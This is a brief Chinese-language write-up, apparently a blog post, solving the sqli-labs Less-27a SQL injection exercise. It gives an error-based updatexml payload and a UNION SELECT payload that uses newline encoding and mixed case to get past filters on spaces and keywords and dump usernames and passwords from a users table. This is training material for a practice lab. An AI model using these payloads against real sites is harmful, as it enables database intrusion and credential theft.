
?id='and(updatexml(1,concat(0x7e,(seLeCt(group_concat(id,0x7e,username,0x7e,password))from(security.users)where(id='3'))),1))and'1'='1
Less-27a
双引号报错,但是不会显示错误,关闭了错误回显
过滤了空格,union,select等等
今天终于搞好掉了%0a不能绕过空格的问题,把php版本从7.3.4换回了5.4.45,在师兄帮助下成功
?id="%0AUniOn%0ASelEcT%0A1,(SelEct%0Agroup_concat(id,username,password)%0Afrom%0Asecurity.users),3%0Aand"1






















 4326
4326











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








